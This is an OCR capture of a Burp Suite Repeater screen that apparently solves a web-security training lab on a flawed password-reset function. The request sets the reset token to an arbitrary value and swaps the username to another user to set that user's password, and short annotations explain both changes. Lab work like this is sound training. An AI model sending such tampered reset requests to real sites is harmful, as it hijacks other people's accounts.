 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.11.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3 × +
Send Cancel < > Burp AI
Target: https://0ade00c604f623248285f67e000700f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=tk HTTP/2
2 Host: 0ade00c604f623248285f67e000700f7.web-security-academy.net
3 Cookie: session=89hdliBtlVkNS0clZflqzXJ5jXoC7e00
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin: https://0ade00c604f623248285f67e000700f7.web-security-academy.net
11 Referer:
https://0ade00c604f623248285f67e000700f7.web-security-academy.net/forgot-password?te
mp-forgot-password-token=vfe60ggzkvuh61kafd8h8ujnpyxjkwmn
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=tk&username=carlos&new-password-1=pass&new-password-2=
pass
1. token changed and matched
2. username changed from wiener to carlos
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 20
Inspector
Notes
Explanations
Custom actions